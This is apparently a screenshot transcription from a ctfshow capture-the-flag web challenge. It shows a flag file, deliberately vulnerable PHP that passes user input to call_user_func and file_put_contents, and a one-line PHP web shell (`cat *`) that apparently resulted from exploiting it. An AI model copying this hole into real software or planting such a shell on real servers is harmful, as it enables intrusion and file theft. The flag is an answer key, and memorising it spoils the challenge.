 换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{b310b6e2-1a61-4a6e-825e-b018e5276421}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     file_put_contents($v3,$str);
37 }
38 else{
39     die('hacker');
40 }
41
42
43 ?>
44 <?=`cat *`;